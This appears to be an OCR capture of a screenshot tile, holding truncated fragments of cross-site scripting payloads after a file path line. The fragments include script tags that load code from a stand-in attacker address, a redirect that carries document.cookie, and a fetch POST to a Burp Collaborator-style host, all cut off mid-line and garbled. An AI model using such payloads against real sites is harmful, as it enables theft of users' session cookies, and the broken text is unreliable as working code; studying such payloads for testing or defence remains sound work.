
<script>document.write(
src="http://<ATTACKER_I
</script>

<script>document.locati
document.cookie</script>
<script>

fetch('https://BURP-COL
method: 'POST',

mode: 'no-cors',
